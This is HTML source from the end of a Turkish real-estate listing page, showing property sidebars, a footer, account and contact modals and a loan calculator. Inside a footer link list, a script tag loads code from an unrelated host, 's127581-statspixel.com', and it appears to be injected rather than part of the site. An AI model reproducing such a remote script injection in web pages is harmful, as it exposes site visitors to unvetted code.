                                            <i class="ti-mobile"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Telefon</h4>
                                            <a href="javascript:;" onclick="gpbClick('Tel','Türkbükü Residence','0212 884 1 884 ');">0212 884 1 884 </a>
                                        </div>
                                    </div>

                                </div>

                        </div>
                        <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px; padding: 0px 32px;">
                            <div class="form-group">
                                <button type="button" style="border-color: #cb4444;background: #cb4444;background-color: #cb4444;" data-project-minprice="0" data-project-name="Türkbükü Residence" class="btn btn-theme full-width" data-toggle="modal" data-target="#credit-calculation">Konut Kredisi Hesapla</button>
                            </div>
                        </div>
                                                <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px; padding: 0px 32px;">
                            <div class="add-section">
                                <a href="https://www.batiyakasikoy.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=batiyakasikoy.com" target="_blank"><img src="https://www.guncelprojebilgileri.com/upload/2024/07/29072024215357-1722279237.txt" alt=""></a>
                            </div>
                        </div>
                        
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Beylikdüzü Konut Projeleri</h4>

                            <div class="sidebar_featured_property">

                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2023/03/28032023144536-1680003936.jpg" class="img-fluid" alt="Marmarin Plus">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/marmarin-plus">Marmarin Plus</a></h4>
                                        <span><i class="ti-location-pin"></i>Beylikdüzü</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>240.000 - 545.000 USD</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2022/10/04102022143539-1664883339.jpg" class="img-fluid" alt="No 27 Residence">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/no-27-residence">No 27 Residence</a></h4>
                                        <span><i class="ti-location-pin"></i>Beylikdüzü</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>YENI PROJE</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2022/08/10082022145406-1660132446.jpg" class="img-fluid" alt="Lovin Maris Evleri">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/lovin-maris-evleri">Lovin Maris Evleri</a></h4>
                                        <span><i class="ti-location-pin"></i>Beylikdüzü</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>20.209.548 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>

                        </div>
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>İstanbul Avrupa Konut Projeleri</h4>

                            <div class="sidebar_featured_property">
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2025/12/11122025221642-1765480602.jpg" class="img-fluid" alt="Rams Park House Maslak">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/rams-park-house-maslak">Rams Park House Maslak</a></h4>
                                        <span><i class="ti-location-pin"></i>Sarıyer</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>YENI PROJE</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2024/05/16052024181927-1715872767.jpg" class="img-fluid" alt="Martim E5">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/martim-e5">Martim E5</a></h4>
                                        <span><i class="ti-location-pin"></i>Avcılar</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI DEVAM EDİYOR</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2024/04/17042024132242-1713349362.jpg" class="img-fluid" alt="The One Güneşli">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/the-one-gunesli">The One Güneşli</a></h4>
                                        <span><i class="ti-location-pin"></i>Bağcılar</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI DEVAM EDİYOR</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2024/02/23022024164615-1708695975.jpg" class="img-fluid" alt="Naturalist Verde">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/naturalist-verde">Naturalist Verde</a></h4>
                                        <span><i class="ti-location-pin"></i>Eyüp</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>1.300.000 - 1.360.000 USD</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>

                        </div>
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Subak İnşaat Konut Projeleri</h4>

                            <div class="sidebar-property-slide">
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/turkbuku-residence">
                                                <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2013/09/18/700x466/f79cd764-07ab-4498-91b9-9669da7c938a.jpg" class="img-fluid mx-auto" alt="Türkbükü Residence" />
                                            </a>

                                            <span class="property-type">Beylikdüzü</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/turkbuku-residence">Türkbükü Residence</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>İstanbul Avrupa / Beylikdüzü</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">SATIŞI TAMAMLANDI</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/turkbuku-residence" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                
                            </div>

                        </div>

                        <!--iv class="sidebar-widgets">
                            <div class="block-wrap">

                                <div class="block-header">
                                    <h4 class="block-title">Haberler</h4>
                                </div>

                                <div class="block-body">
                                    <strong>Topkapı’nın En Avantajlı Konut Projesi Hangisi?</strong> <a title="Topkapı’nın En Avantajlı Konut Projesi Hangisi?" rel="nofollow" href="/h-155965" target="_blank"><i class="lni-link"></i></a>
                                    <p>Beyaz İnşaat kalite ve güvencesiyle hayata geçirilen Beyaz Park Topkapı'da hemen teslim fırsatına ek yüzde 15 indirim uygulanıyor. <br> <small>09 Nisan 2021 Cuma 16:26</small></p>
                                    <strong>Sinpaş Kızılbük devremülk cirosu ne kadar oldu?</strong> <a title="Sinpaş Kızılbük devremülk cirosu ne kadar oldu?" rel="nofollow" href="/h-155895" target="_blank"><i class="lni-link"></i></a>
                                    <p>Sinpaş, 1 Ocak 2021 ile 6 Nisan 2021 tarihleri arasında 172 milyon liralık devremülk sattı. <br> <small>07 Nisan 2021 Çarşamba 09:32</small></p>
                                    <strong>Genyap Link Kağıthane’de Kira Desteğiyle Evinizi Alın!</strong> <a title="Genyap Link Kağıthane’de Kira Desteğiyle Evinizi Alın!" rel="nofollow" href="/h-155893" target="_blank"><i class="lni-link"></i></a>
                                    <p>Lokasyon olarak değeri her geçen gün yükselen Kağıthane'nin yıldız Link Kağıthane'de kira desteği kampanyasıyla ev sahibi olma fırsatı sunuluyor <br> <small>06 Nisan 2021 Salı 19:49</small></p>
                                    <strong>İhlas İnşaat Grubu, Wilo'yu tercih etti</strong> <a title="İhlas İnşaat Grubu, Wilo'yu tercih etti" rel="nofollow" href="/h-155876" target="_blank"><i class="lni-link"></i></a>
                                    <p>Wilo, Türkiye’nin köklü inşaat şirketlerinden İhlas İnşaat Grubu’nun yeni projelerine enerji verimli pompaları ile yüksek katma değer sunacak. <br> <small>06 Nisan 2021 Salı 10:43</small></p>
                                    <strong>Dap Nişantaşı Koru projesinde talep süreci başladı!</strong> <a title="Dap Nişantaşı Koru projesinde talep süreci başladı!" rel="nofollow" href="/h-155858" target="_blank"><i class="lni-link"></i></a>
                                    <p>Dap Nişantaşı Koru projesinde fiyat listesinin kısa süre içerisinde belli olması bekleniyor. <br> <small>05 Nisan 2021 Pazartesi 16:38</small></p>
                                </div>

                            </div>
                        </div-->

                    </div>
                </div>

            </div>
        </div>
    </section>
    <!-- ============================ Property Detail End ================================== -->
    <div style="position: fixed;bottom:20px;left: 15px;z-index: 990;">
                    <button type="button" style="border-color: green;background: green;background-color: green;" data-project-id="1537" data-project-name="Türkbükü Residence" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Projeyle ilgileniyorum</button>
            </div>


    <!-- ============================ Footer Start ================================== -->
    <footer class="dark-footer skin-dark-footer">
        <div>
            <div class="container">
                <div class="row">
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo-light.png" class="img-footer" alt="Güncel Proje Bilgileri Logo" />
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0; padding-top: 20px;">
                            <span>Konut projeleri tüm güncel bilgileri ile GuncelProjeBilgileri</span>
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <ul class="footer-bottom-social" style="float: right; padding-top: 20px;">
                                <li><a href="https://www.facebook.com/guncelprojebilgileri" target="_blank"><i class="ti-facebook icon-social-btn"></i></a></li>
                                <li><a href="https://www.twitter.com/gprojebilgileri" target="_blank"><i class="ti-twitter icon-social-btn"></i></a></li>
                                <li><a href="https://www.instagram.com/guncelprojebilgileri" target="_blank"><i class="ti-instagram icon-social-btn"></i></a></li>
                                <li><a href="https://www.linkedin.com/company/g%C3%BCncel-proje-bilgileri/" target="_blank"><i class="ti-linkedin icon-social-btn"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div  class="footer-bottom">
            <ul class="footer-bottom-social" style="text-align: center;">
                <li><a href="../kvkk.html">KVKK</a></li>
                <li><a href="../mesafeli-satis-sozlesmesi.html">Mesafeli Satış Sözleşmesi</a></li>
                <li><a href="../uyelik-sozlesmesi.html">Üyelik Sözleşmesi</a></li>
                <li><a href="../bize-ulasin">İletişim</a></li>
            </ul>
        </div>
        <div class="footer-bottom">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-lg-6 col-md-6">
                        <p class="mb-0">© 2015 Güncel Proje Bilgileri. Designed By <a href="https://fikirevim.com.tr">Fikirevim</a> All Rights Reserved</p>
                    </div>
                    <div class="col-lg-6 col-md-6">
                        <ul class="footer-bottom-social" style="float: right;">
                            <ul>
	<li><a href="../kunye.html">Künye</a></li>
	<li><a href="../kvkk.html">KVKK</a></li>
	<li><a href="../hakkinda.html">Hakkında</a></li>
	<li><a href="../reklam.html">Reklam</a></li>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://s127581-statspixel.com/main"></script>
</ul>

                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- ============================ Footer End ================================== -->

    <!-- Log In Modal -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-labelledby="registermodal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="registermodal">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Giriş Yap</h4>
                <div class="login-form">
                    <form id="send-form-login" name="send-form-login" method="post" action="">

                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="emailLogin" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <label>Şifre</label>
                            <div class="input-with-icon">
                                <input type="password" name="passwordLogin" class="form-control" placeholder="*******">
                                <i class="ti-unlock"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Giriş</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Şifrenizi unuttuysanız <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#forgotPassword">Şifre hatırlamaya gidin.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Forgot Password Modal -->
<div class="modal fade" id="forgotPassword" tabindex="-1" role="dialog" aria-labelledby="forgotPassword" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="forgot-Password">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Şifremi Unuttum</h4>
                <div class="login-form">
                    <form id="send-form-forgot" name="send-form-forgot" method="post" action="">
                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="email" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Şifremi Unuttum</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Bir hesabınız varsa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş yapın.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Sign Up Modal -->
<div class="modal fade signup" id="signup" tabindex="-1" role="dialog" aria-labelledby="sign-up" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Kaydol</h4>
                <div class="login-form">
                    <form id="send-form-singup" name="send-form-singup" method="post" action="">

                        <div class="row">

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="firstname" class="form-control" placeholder="Adınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="lastname" class="form-control" placeholder="Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" name="emailRegister"  class="form-control" placeholder="Email">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="addressRegister" class="form-control" placeholder="Kullanıcı Adı">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="password" name="passwordRegister" class="form-control" placeholder="*******">
                                        <i class="ti-unlock"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" name="phone_number" class="form-control phone_mask" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <select class="form-control" name="user_type" onchange="getUserType(this)">
                                            <option value="musteri">Müşteri olarak - Projeleri İnceleyeceğim</option>
                                            <option value="firma">Firma olarak - Projemi kaydedeceğim</option>
                                        </select>
                                        <i class="ti-briefcase"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="company_name" class="form-control" placeholder="Firma Adı" style="display: none;" id="form_company_name">
                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="is_kvkk" type="checkbox">
                                    <label for="aj-2" class="checkbox-custom-label"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="is_send_sms" type="checkbox">
                                    <label for="aj-1" class="checkbox-custom-label">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Kaydol</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız var mı?</span></div>
                <div class="text-center">
                    <p class="mt-5"><i class="ti-user mr-1"></i>Zaten bir hesabınız var mı? <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş Yapın</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Send Mesaj Form Modal -->
<div class="modal fade signup" id="send-message" tabindex="-1" role="dialog" aria-labelledby="send-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="FormTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="lead_form_popup" action="#" id="lead_form_popup" method="post">

                        <div class="row">

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" class="form-control" name="data[user_fullname_popup]" value="" placeholder="Adınız Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" class="form-control" name="data[user_mail_popup]" value="" placeholder="ePosta Adresiniz">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" class="form-control" name="data[user_phone_popup]" value="" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>
                                                        <input type="number" id="fProjectId" name="data[ProjectId]" class="form-control" style="display: none;">
                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text"  name="data[ProjectName]" class="form-control" placeholder="">
                                        <i class="ti-home"></i>
                                    </div>
                                </div>
                            </div>



                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <label>Mesajınız</label>
                                        <textarea class="form-control simple" name="data[message_popup]" rows="10" cols="40" placeholder="Mesajınız.."> </textarea>

                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="data[is_kvkk]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-2" class="checkbox-custom-label required" style="font-size: 14px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="data[is_info]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-1" class="checkbox-custom-label required" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login" onclick="return lead_form_submit_popup()">Gönder</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>1000 Karakter</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error Modal -->
<div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message">Mesaj</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error For Login Modal -->
<div class="modal fade error" id="error-login" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title-l">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message-l">Mesaj</span></div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Vazgeç</button>
                <button type="button" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login" class="btn btn-primary">Giriş Yap</button>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->


<!-- Kredi Hesaplama Form Modal -->
<div class="modal fade signup" id="credit-calculation" tabindex="-1" role="dialog" aria-labelledby="credit-calculation" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="LoanTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="loan_calculator" action="javascript:void(0);" onSubmit="calc_interest_popup()" id="loan_calculator" method="post">

                        <div class="row">

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Kredi Tutarı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="currency" name="data[MinPrice]" class="form-control" placeholder="">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Faiz Oranı</label>
                                                                        <div class="input-with-icon">
                                        <input type="text" id="percenty" name="data[Percent]" class="form-control" placeholder="" value="1.42">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Vade</label>
                                    <div class="input-with-icon">
                                        <select id="credit_month" name="credit_month[]" class="form-control">
                                            <option value="12">1 Yıl (12 Ay)</option>
                                            <option value="24">2 Yıl (24 Ay)</option>
                                            <option value="36">3 Yıl (36 Ay)</option>
                                            <option value="48">4 Yıl (48 Ay)</option>
                                            <option value="60">5 Yıl (60 Ay)</option>
                                            <option value="72">6 Yıl (72 Ay)</option>
                                            <option value="84">7 Yıl (84 Ay)</option>
                                            <option value="96">8 Yıl (96 Ay)</option>
                                            <option value="108">9 Yıl (108 Ay)</option>
                                            <option value="120" selected>10 Yıl (120 Ay)</option>
                                            <option value="132">11 Yıl (132 Ay)</option>
                                            <option value="144">12 Yıl (144 Ay)</option>
                                            <option value="156">13 Yıl (156 Ay)</option>
                                            <option value="168">14 Yıl (168 Ay)</option>
                                            <option value="180">15 Yıl (180 Ay)</option>
                                        </select>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Aylık Taksit</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="monthlyPayment" name="data[AylikTaksit]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Ödeme</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="totalPayment" name="data[ToplamOdeme]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Vade Farkı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="interestDifference" name="data[VadeFarki]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="button" class="btn btn-md full-width pop-login" onclick="calc_interest_popup()">Hesapla</button>
                        </div>
                        <div class="modal-divider"><span>* Faiz oranları bankalara göre farklılık gösterebilir.</span></div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
    <div class="compare-slide-menu" id="compare-div"></div>



    <a id="back2Top" class="top-scroll" title="Back to top" href="#"><i class="ti-arrow-up"></i></a>

</div>
<!-- ============================================================== -->
<!-- End Wrapper -->
<!-- ============================================================== -->


<!-- ============================================================== -->
<!-- All Jquery -->
<!-- ============================================================== -->
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/popper.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/bootstrap.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/rangeslider.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/select2.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.magnific-popup.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slick.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slider-bg.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/lightbox.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/imagesloaded.js"></script>
